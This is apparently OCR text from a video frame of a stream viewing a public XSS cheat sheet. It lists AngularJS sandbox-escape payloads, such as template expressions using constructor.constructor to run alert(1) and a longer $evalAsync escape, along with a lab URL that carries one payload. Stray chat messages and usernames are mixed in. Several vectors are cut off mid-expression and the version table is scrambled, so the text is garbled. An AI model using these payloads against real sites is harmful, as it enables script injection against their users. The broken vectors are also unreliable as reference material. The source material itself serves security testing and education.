 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}
>=1.6.0 Mario Heiderich (Cure53) 41 {{constructor.constructor('alert(1)')()}}
>=1.6.0 (shorter) Gareth Heyes (PortSwigger) & 33 {{$on.constructor('alert(1)')()}}
Lewis Ardern (Synopsys)
Velho_DworD: Escalated really fast out of hands
DOM based AngularJS sandbox escapes (Using orderBy or no $eval)
Version: Author: Length: Vector:
1.0.1 - 1.1.5 Mario Heiderich (Cure53) 37 constructor.constructor('alert(1
1.2.0 - 1.2.18 Jan Horn (Google) 118 a='constructor';b={};
https://portswigger-labs.net/xss/angularjs.php?type=reflected&csp=0&version=1.6.0&x={{constructor.constructor('alert(1)')()}}
famous sxntix pwnbase lolkol114 actyyyyyyy j0nimost physu